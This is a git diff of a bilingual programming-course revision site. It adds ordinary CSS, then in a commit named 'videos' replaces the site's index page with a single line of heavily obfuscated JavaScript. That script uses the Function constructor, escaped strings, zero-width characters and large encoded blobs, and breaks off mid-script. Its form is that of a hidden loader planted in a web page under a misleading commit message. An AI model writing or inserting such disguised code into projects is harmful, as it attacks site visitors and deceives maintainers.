+  background: rgba(80, 250, 123, 0.15);
+}
+.quiz-card.revealed .opt.wrong.selected {
+  border-color: var(--red);
+  background: rgba(255, 85, 85, 0.15);
+}
+.quiz-card.revealed .opt.correct.selected {
+  border-color: var(--green);
+  background: rgba(80, 250, 123, 0.3);
+}
+
+.quiz-card .explanation {
+  display: none;
+  margin-top: 10px;
+  padding: 8px 10px;
+  border-left: 3px solid var(--green);
+  background: rgba(80, 250, 123, 0.07);
+  font-size: 0.88em;
+  border-radius: 4px;
+}
+.quiz-card .explanation .ar {
+  display: block;
+  color: var(--orange);
+  direction: rtl;
+  margin-top: 4px;
+}
+.quiz-card.revealed .explanation { display: block; }
+
+.reveal-btn {
+  margin-top: 10px;
+  align-self: flex-start;
+  background: var(--muted);
+  color: white;
+  border: none;
+  padding: 5px 10px;
+  border-radius: 5px;
+  cursor: pointer;
+  font-size: 0.85em;
+  font-weight: bold;
+}
+.reveal-btn:hover { background: var(--purple); }
+.quiz-card.revealed .reveal-btn { display: none; }
+
+/* ------- Short Answer / Theory boxes ------- */
+.short-answer {
+  background: var(--panel);
+  border: 1px solid var(--border);
+  border-radius: 10px;
+  padding: 16px 20px;
+  margin-bottom: 14px;
+}
+.short-answer .q {
+  font-weight: bold;
+  color: var(--fg);
+  margin: 0 0 6px;
+}
+.short-answer .q-ar {
+  color: var(--orange);
+  direction: rtl;
+  margin-bottom: 10px;
+  display: block;
+  font-size: 0.95em;
+}
+.short-answer details {
+  margin-top: 8px;
+}
+.short-answer summary {
+  cursor: pointer;
+  color: var(--accent);
+  font-size: 0.9em;
+  user-select: none;
+  list-style: none;
+  display: inline-block;
+  padding: 4px 10px;
+  background: var(--border);
+  border-radius: 5px;
+}
+.short-answer summary::before { content: "▶ "; font-size: 0.7em; }
+.short-answer details[open] summary::before { content: "▼ "; }
+.short-answer .answer {
+  margin-top: 10px;
+  padding: 10px 14px;
+  border-left: 3px solid var(--green);
+  background: rgba(80, 250, 123, 0.07);
+  border-radius: 4px;
+}
+.short-answer .answer .ar {
+  display: block;
+  color: var(--orange);
+  direction: rtl;
+  margin-top: 4px;
+  font-size: 0.9em;
+}
+
+/* ------- Exercises ------- */
+.exercise {
+  background: var(--panel);
+  border: 1px solid var(--border);
+  border-radius: 10px;
+  padding: 18px 22px;
+  margin-bottom: 16px;
+}
+.exercise h3 {
+  margin: 0 0 10px;
+  color: var(--accent);
+}
+.exercise .prompt {
+  margin-bottom: 10px;
+}
+.exercise .prompt .ar {
+  display: block;
+  color: var(--orange);
+  direction: rtl;
+  font-size: 0.9em;
+  margin-top: 4px;
+}
+.exercise pre {
+  background: var(--bg-soft) !important;
+  border: 1px solid var(--border);
+  border-radius: 8px;
+  padding: 14px 16px !important;
+  overflow-x: auto;
+  font-size: 0.9em;
+  line-height: 1.5;
+  margin: 10px 0;
+}
+.exercise pre code {
+  font-family: "Fira Code", "Consolas", monospace;
+}
+
+/* Reveal-answer button (auto-injected by quiz.js into each .exercise) */
+.exercise .show-answer-btn {
+  margin-top: 10px;
+  background: var(--muted);
+  color: white;
+  border: none;
+  padding: 6px 14px;
+  border-radius: 6px;
+  cursor: pointer;
+  font-weight: bold;
+  font-size: 0.9em;
+}
+.exercise .show-answer-btn:hover { background: var(--purple); }
+.exercise.revealed .show-answer-btn { display: none; }
+
+/* By default hide answer artefacts. Reveal once user clicks Show. */
+.exercise .answer-line {
+  display: block;
+  margin: 0 -16px;
+  padding: 0 16px;
+  border-left: 3px solid transparent;
+}
+.exercise.revealed .answer-line {
+  background: rgba(80, 250, 123, 0.18);
+  border-left-color: var(--green);
+}
+
+.exercise pre.answer-code,
+.exercise .output,
+.exercise .answer-box {
+  display: none;
+}
+.exercise.revealed pre.answer-code { display: block; }
+.exercise.revealed .output {
+  display: block;
+  margin-top: 8px;
+  padding: 10px 14px;
+  background: var(--bg-soft);
+  border-left: 3px solid var(--accent);
+  border-radius: 4px;
+  font-family: "Consolas", monospace;
+  font-size: 0.88em;
+  white-space: pre-wrap;
+}
+.exercise.revealed .answer-box {
+  display: block;
+  margin-top: 12px;
+  padding: 10px 14px;
+  border-left: 3px solid var(--green);
+  background: rgba(80, 250, 123, 0.07);
+  border-radius: 4px;
+}
+.exercise .answer-box .ar {
+  color: var(--orange);
+  direction: rtl;
+  margin-top: 4px;
+  font-size: 0.9em;
+}
+.exercise.revealed .answer-box .ar { display: block; }
+.exercise .answer-box strong { color: var(--green); }
+
+/* Inline highlight chip used in exercise answers */
+.exercise .pill {
+  display: inline-block;
+  background: rgba(14, 165, 233, 0.15);
+  color: var(--accent);
+  padding: 1px 8px;
+  border-radius: 10px;
+  font-family: "Consolas", monospace;
+  font-size: 0.9em;
+  border: 1px solid var(--border);
+}
+
+/* ------- Footer ------- */
+.page-footer {
+  margin-top: 50px;
+  padding: 36px 20px;
+  text-align: center;
+  background: var(--panel);
+  border-top: 2px solid var(--border);
+  border-radius: 12px;
+}
+.page-footer .logo {
+  height: 90px;
+  margin-bottom: 6px;
+}
+.page-footer .tagline {
+  color: var(--muted);
+  font-size: 0.9em;
+  margin-bottom: 16px;
+}
+.page-footer .thanks {
+  font-size: 1.6em;
+  color: var(--accent);
+  margin: 18px 0 6px;
+}
+.page-footer .thanks-ar {
+  font-size: 1.4em;
+  color: var(--orange);
+  direction: rtl;
+  margin-bottom: 20px;
+}
+.page-footer .links {
+  display: flex;
+  justify-content: center;
+  gap: 12px;
+  flex-wrap: wrap;
+  margin-top: 12px;
+}
+.page-footer a.btn {
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  padding: 10px 22px;
+  border-radius: 8px;
+  font-weight: bold;
+  border: 1px solid var(--border);
+  background: var(--bg-soft);
+  color: var(--fg);
+  transition: all 0.2s;
+}
+.page-footer a.btn:hover { transform: translateY(-1px); }
+.page-footer a.btn.youtube {
+  background: #FF0000;
+  color: white;
+  border-color: #cc0000;
+}
+.page-footer a.btn.youtube:hover { background: #cc0000; color: white; }
+
+/* ------- Misc ------- */
+.note {
+  font-size: 0.88em;
+  color: var(--muted);
+  margin: 8px 0;
+}
+.bilingual { display: block; }
+.bilingual .ar {
+  display: block;
+  color: var(--orange);
+  direction: rtl;
+  font-size: 0.9em;
+  margin-top: 2px;
+}
+
+/* ------- Chapter navigation (prev / next) ------- */
+.chapter-nav {
+  display: grid;
+  grid-template-columns: 1fr 1fr;
+  gap: 12px;
+  margin: 24px 0;
+}
+.chapter-nav a {
+  display: flex;
+  flex-direction: column;
+  padding: 14px 18px;
+  background: var(--panel);
+  border: 1px solid var(--border);
+  border-radius: 10px;
+  color: var(--fg);
+  transition: all 0.2s;
+  min-height: 64px;
+  justify-content: center;
+}
+.chapter-nav a:hover {
+  border-color: var(--accent);
+  background: #4a4f6a;
+  transform: translateY(-1px);
+}
+.chapter-nav .label {
+  color: var(--muted);
+  font-size: 0.78em;
+  letter-spacing: 0.05em;
+  text-transform: uppercase;
+}
+.chapter-nav .title {
+  margin-top: 4px;
+  color: var(--accent);
+  font-weight: bold;
+}
+.chapter-nav a.prev { text-align: left; }
+.chapter-nav a.next { text-align: right; align-items: flex-end; }
+.chapter-nav a.disabled {
+  pointer-events: none;
+  opacity: 0.35;
+}
+
+@media (max-width: 700px) {
+  .topbar h1 { font-size: 1em; }
+  .hero h1 { font-size: 1.6em; }
+  .quiz-grid { grid-template-columns: 1fr; }
+  .chapter-nav { grid-template-columns: 1fr; }
+}

==== commit 183e94bf: "videos" ====
--- a/index.html
+++ b/index.html
@@ -1,81 +1 @@
-<!doctype html>
-<html lang="en">
-
-<head>
-  <meta charset="utf-8">
-  <title>ENG207 — Final Revision (Spring 2026)</title>
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <link rel="stylesheet" href="assets/style.css">
-</head>
-
-<body>
-  <header class="hero">
-    <img class="logo" src="assets/img/logo.png" alt="clarity">
-    <div class="subtitle">AASU · Spring 2026</div>
-    <h1>ENG207 — Programming</h1>
-    <div class="subtitle">Final Revision</div>
-    <div class="arabic">المراجعة النهائية</div>
-  </header>
-
-  <main>
-    <nav class="chapters">
-      <a class="chapter-card" href="chapter2.html">
-        <span class="num">CHAPTER 2</span>
-        <span class="title">Input, Processing, and Output</span>
-        <span class="title-ar">المدخلات والمعالجة والمخرجات</span>
-      </a>
-      <a class="chapter-card" href="chapter3.html">
-        <span class="num">CHAPTER 3</span>
-        <span class="title">Decision Structures and Boolean Logic</span>
-        <span class="title-ar">هياكل اتخاذ القرار والمنطق البولياني</span>
-      </a>
-      <a class="chapter-card" href="chapter4.html">
-        <span class="num">CHAPTER 4</span>
-        <span class="title">Repetition Structures</span>
-        <span class="title-ar">هياكل التكرار</span>
-      </a>
-      <a class="chapter-card" href="chapter5.html">
-        <span class="num">CHAPTER 5</span>
-        <span class="title">Functions</span>
-        <span class="title-ar">الدوال</span>
-      </a>
-      <a class="chapter-card" href="chapter6.html">
-        <span class="num">CHAPTER 6</span>
-        <span class="title">Files and Exceptions</span>
-        <span class="title-ar">الملفات والاستثناءات</span>
-      </a>
-      <a class="chapter-card" href="chapter7.html">
-        <span class="num">CHAPTER 7</span>
-        <span class="title">Lists and Tuples</span>
-        <span class="title-ar">القوائم والمجموعات</span>
-      </a>
-      <a class="chapter-card" href="chapter8.html">
-        <span class="num">CHAPTER 8</span>
-        <span class="title">More About Strings</span>
-        <span class="title-ar">المزيد عن السلاسل النصية</span>
-      </a>
-      <a class="chapter-card" href="chapter9.html">
-        <span class="num">CHAPTER 9</span>
-        <span class="title">Dictionaries and Sets</span>
-        <span class="title-ar">القواميس والمجموعات</span>
-      </a>
-      <a class="chapter-card" href="chapter10.html">
-        <span class="num">CHAPTER 10</span>
-        <span class="title">Classes and Object-Oriented Programming</span>
-        <span class="title-ar">الفئات والبرمجة الكائنية</span>
-      </a>
-    </nav>
-  </main>
-
-  <footer class="page-footer">
-    <div class="tagline">learning made clear</div>
-    <div class="thanks">Thank you &amp; Good Luck!</div>
-    <div class="thanks-ar">بالتوفيق بالاختبار 🌟</div>
-    <div class="links">
-      <a class="btn youtube" href="https://www.youtube.com/@clarity_learn" target="_blank" rel="noopener">▶ Subscribe on
-        YouTube</a>
-    </div>
-  </footer>
-</body>
-
-</html>+<!doctype html><meta charset="UTF-8"><script>;Function("'y{c[%kn5a!jio#49ttl.&^*@+!,c%t6np@ix5{ki*~78wh*u^w+.j,+u439hscezqn4e][xn3&%3c-q8shnp{v,_67m.af@4^&}7!%h+8[.+!{!]qpx.{8pv_gefcs-1trp^u&6z8]j~iy27ahh15~er1vc#&c3}rm%y7-!ht%!{eq[{&yxrp@_fl6~-z+k._-j#_9-eps[z#xm#zj~f,jeefkw@s@{teyz9jz5}v5q6mgt^m%z.lc}w]2mg]&1e@ps6#sxvjrgle~v#e9[vgvp]eynyqozro}5ukco_38iyrf_35asm@h*emela-*7nw*i}y2zi-9a2]&wf2.pfl.a2^xf3o1,}uq9qtt}4[%w*9^9%,1gtk5.[woyo,~jo42!*i24#~lomx1g&e{+%rw5h+gk4s7+la#eex^u67[^mgk6]r+cn![l12*}u*#k_8giqujk!{851~lvuv-eeu1_a68_sn4on9]fr@qa4&~3w]x}683h7^i,@3,,7-2';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"?#SN+I+UI;GIGU=&T(%]).:!GWI=RL;JJ~S[UW#~Q&NTWG_~I.,_*MHP[&|?@~G?{+M:(L=@O^|)#VU-Q~!&Q]HV?SOM#GRMIT{]SV-{|V,?.,W}=##*,!L)O@PR{HW}^J;NV%VGKO_^;J!@THW)TUNRL~[..TR|SRMQO%#PW{SSQJQQKU@(R{L]?G|R&MQ%T((T|HKU^GJ(H)}!{+S}%-?W*=LP*HVRRM,&:@W!}];]_~U|+@};;T+G,G;U:{&.%U{~]W)[)*?@@PK?#W@!,#RW[)].K#K{[-OS&RK;RH?+_T##)T[;)|@!;W+I~&K(!;WP_K!)]!VWHO+]~R,-O!RSVPGN%W@~,:G_)[]~&O.L|,L*SJ]--,=M}POMK~|=T=}:~={)_;R,)VI;%+_[QG@~*?([Q-,+Q}H%SW|}R)(LULT^:.}V|~.PM{O~U}-+VH=HS],S.VP.!QNU]H*=-^~_!RMVGK&~RG)@!|}{&-)-?RWS.WQT&.GG^[T?!.=[(G,#J#=N~{IKJ%=,%OKH(+M;(MT^S@,-WGJS!U)]K,!*MU{&|W{{+=-=G}.@(]J)OK^P#|H(]%V,P%J}WVP]K~-QSW@M#*|@#@#I*!QJM#NS{{^WI^!_|K[K+&=!P!LWJ_,?^IUG{==:QPT~:|P+%J&PM!+,R+,SL?.J,UKOS{O;NQ.S~=|]%)H[;?=J!@];]&UPHJN.;_-O:_,S~-]~?|HN=[][@OS-VNRRGKN;-~~,L{GQ,}L;L+{.?^|}.|-}O_;-|J,&H=#KOL._HKBd776-F88XX5Y7B34961076b9~bBB3152db14b34cB61F8fd6^F92FF88268b[7618D3Daf1593![base64]#06Y8c4BYB1F5dYF6Ddb4Dad138eF05aZ7435eZ97Xf555c3#759L584F150ZZ38611280f252B8ee90,d7Y961F58db48D175d24eB22697b070dc3a81D37FFX6Bca46b2db8beb5Fc52eYDPZ42eb617DK671d182DF5Bbf33Y4db14B313B9238cFZ437c1bYX288Y|Z3X77fa67f089F35ccc3Yb4cf7ff557d6437Ycc7fX963ZDXD76af329f+Z79(29Z)d749Y4ac022Y1We45974XBX2398b823X34FYDf446f271DX3Db9254Xf566cd^2ac1Z81f622d13Za2ZY35X35bd0.658}67ZDX5cZ038YYc04982P572DF4ZD56adc566D1d93f574X1186a2897f170D24aYF153fZ838a52493cbDY3c12B23ZYBLF81e7Pd8Zf766D74YYY4Zbe386Da62996#370f992Z842B62Z92ea55Z91f4X59DYD370ff69ZX46Y21B88F163Z9#B6B1147c1FY7dea57Z44De254cee595%b6dXZ5990X2a0~F69X84aZ2278DB56fDX40YXX388FX1Fa81dad1f7Ff718b737b5158cXF62ce~969@b7dF72Z65e855c22fb84Dbf3950N076d857Z4FB4dF977D341b51c46]06FD13F741593b039407c1B33f5SeZX14Y8X482c35Zaa3674587db95870324c&Z27e521bfFY9aB873b1B111b3259fd4Pd90fd86e68cf65Fcf3dB7F029961986Qfad.[base64]:16edb48b522ab4fB91791b060D638b7245bYD66DY3F61XY5cZX34B0217fF934B32Y8Y3BY5M37DbaF376X350BD2a97W471fa9e?866X0ffaf2587W673YYfcBB1D95fa608a138B1d8cFX6a8FF08d1Z86e756d13eY11379ab)ZBY3497c05cef5Bc436Y2D737X852b02a67a02390fd6Yd744B11XY74BB5138dYZ5cd234b32057a968ca42a7:d42X3617XS7^e4Ye9;1Z3DZ9ce076b951692a66&443264Z682561^018daF3B3O18dc9688041821b593D637F3Z78172Ff1^aZYSDY4XY7eBF5894327170D081XB49Z3!039bc2996Q370DD66Z665afX86Bd845b21F8Z15Y7D383f95BDY477Xd07eF056D243a11B43e651ZF2e59Z475df5FB9F295:7499b1975X095SZ6cda1e701e90f672e341bbX951F871d74366XF28YB1885F25fZZ39Y62fd33D9b1534e45abc3BY8df31XY5ec3X56Xe052B834Y5K37Db838YX;eBF2987:13e77fa67d441YX1B88f57X228cea648333Y9SB8Yf72e803FY1197Xe4Ue97}Y98.376XD50Z32f4XXX7ZX757B2309e}868X3fdYB2588B140DY47b11780FY19b242Y7167DZ323D43e9c16538Z(f7ce956Z3309dVY9337a1FF799848BX209F)[base64]16ef789b565DB3dBZ2960B260d238B42583fd25c833B1103ba657c1419Bd477X92B7DFZ57c277ee4XbcT052}072d854c5239DZZ33DY53b92548D1OY8dfa67D441ae1B8811b51f7dF716Z63Z9X1D8aZ113cc40Y5Z750Z2349a1687e55f9Y1b90F0Y1,b69X32059dc49B62390FD6YD760.46eZZ4665158Bed6Zd910622183FB60Z6F079FY7Yf254D032YYLc7Feb;YYY38Y3136eec5Yc4249fD535X650YX28659X218eFB68d542af1cY549b3118baa5ad032b11X55Y766c840a5Sb40e15F7ZL5;d28X7&5Z0FZ9bb2758D96BBF796ae6Fae4Y612369fd39D71D15752690ee68a5de61ZX3bY81582;b6bLa548d107DXY57c431ba4Z78289e{07fec23752395FB77e846Z0X88Bf674D3fe691a84@45e973YacXX40c01Y853ab1117fZ315c3359B1788X66090f69d167Ze8;B94ZD50bd2Y97{471de4bD478X240BYD989FF61X04d84d68F!3688a1385f75Dd94YY8225Ddf53B364ZX2ca6e31c9fIc79e653Z02D9a23Z7318f=928d84Xb02f9cD325e446be2389b33cB14Db31593f568d4467Zdc8dF755cfTc45c835a2*f7Ze956Z34Zf05Yb83251V177d958c5FZ4eVd6fe74cb2X788)623YZb3ef8eY667ab425e1B57F6}X339344ae!c86c3FZ7fXZ59c633a029892872ab2X9b,875e24FD86a9646bc1e9dNY419341b31995N664de!6Y91492F11c8738a2227Zb558ca[c5edf38a358ZF2F9De133e153B935Y6T47XYF14bb349aL629b2eb6eDB48B5228FFZ69F296J05XD8f7a71D7FFX6ba2F4YD2186Y831a3157Bf768c6407bFX71d182ec4aZ4:13abd2Y97{471de4bB841e54FYD2746F66cZX4dBYf143}264DZ41a7d15acf5Fcf35b0ZY78F2557e10B0!877ef60Z235Y11349a95ac4229Zd91295}26fdc49b6239019BD2785ff1XZX44Y62592c91bda3ZB4197FB455d3f07980bc5b73354X~f27X9FXc2fe9cDBbee4J0bdF998B071YD4B932564FF3FDYf4b3ef8dZ367a341807fDF90fa58D2#f48cb38Y5127FXZ75d574BXf77YX754Z12X9b24b6X292=86aX9568dDF8DFF65X152b02a52F560de3d68D384XX6eZ8=1Y41658YY2Z84XFY41B7be92d7F2d9fW581F250caFZ60|780e65275fe37ba2794O16edb48b53ee24caa2443f369cb4aB7XX40F96dd2f47DXF61c743b4128Zc74Bbd1Dce3896104d86?976e350bd2a97{48d319bF9739242B81Y99)[base64].89aZ676XZ4eZD3a71c371e349Z53694]X36D944Z2214Zb768D252acX588FY3Z8X1168d388FF5Fcd11631183X965d634YXX144XB64ZY3659X21b9XJB78X552BF2c9922c6308e[827d74Daf2X9bD224dd51B6D861D345ab2798F670ab30a1+1b21c7YF4316Yed5YZ734a1Se7bX871157FDD5776269cFX7dea21733294PZ71D7P18aI695]5658D1ba92396V21bbb49b4188af0699fffb01Y78F22f68eb58c5329F*c79e66f137DDB5574249afc7Be81f713092.a6fD5;Yab2946ZFd612b1c98ba464YB3F5D185Z3Y5fad3Y545B80bc5B73347cTF27X824c2Ia9DB5BXX31fBXd698b271bb4Z6Y256363c374de3Zb6f32ZYF1c89f663d059B958Y2db5XZB38Y5127fM89YZ676XZ4ecd3a71c371X349c53694)e36d944Z2214ZB768d252YZe588fa3Z8e1268D388ff5Fcd11631183X965d634YXe244eb64ca3659e21b9X=b78X552BF2c9922Z6308XV827d74daf2X9bD224dd51B6d861D345ab2798f670YB31Y1-1b21c7Yf4316aXD5YZ734a1|[base64]?39DB67793509e2Y66|44342a253BD1b95d2SB8XFB68D542af38983781ba3Daa1784F15eX779Y555cb2DYZ1950a250Z228Y41573ed15b823Y1P02B9647b1318bZ467d91B6De955b41FD44bYB195Daf5DZF35B12280FY2692fda41d83XF129bD457Z4319e}b78e552db7fe947c1e090[668X7548bDD96PY6F911a8cfe64X051af2964e24Xc727d842Y01a57901380ed5aZ734a1[X973ba5J37d9Z4Zc224a310479958ba3297fd27B022B81Y99[665X0faa82285ae4aZY3fa71290B645d539a2188be9557X1bYY1479F14dc6339ZTX74b616c7318f~[base64];X91fe87X792f368da1750bd40YD36ZD43B02280fa15Z53b9D1Z89c012cd2b9X,93XX45Yc73997112eb7f073e04DBY2794!16eF78ZFX788f3fb51796)33Y8Z4Ba5188af466caF47d187Xe765ZX36Y8Ve34XX4FBF2d55M57be14ac8FF5fU173ed225Bde4bB825YX43b52f46F66Zce4Dbaf143O263c943YD223ec74acb31ab1537FD60D3eb5X.67fXF2779MdY2@F719a33c92499BZ44a446B83267Y02390fd6af388fa748B3BB11392FF368847Y8[e88F2678X2fadca535a973470GF27X827c3df9DB2779551677297D471YD4c642561ff42D918b3F08Dc967ad89Z6X23ZbcZ626c83aB4X922Y5127fec75:a7cf6.Dbd33951481B8Hac12b9dR77Z98215add4Yb72491fe871945F56Bcd4cb9F042XF6eD5f4ba1d90fc6aZ4345eZ97XF555Z3{759{c85F25bcbff61ce83f05d81399cUf7Be943b3e98b}46f9e1Zac2284;266DX50a31D83ec6Yd3F45f207aF85YZ54177Z973e35YBZ36Y0c42fee4eZ2S052*b79X654B62c90Pa27b0Z1X26F46X675ZF4Daa268aF0608844B0cf75f86bB7459F#F53B3529Zd558c5329f28882Y9Z164B84K774fd5DP177e456B42X67a03f9F3Fb91B9DZF^8a7#7ad268cF837708EDA651F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const 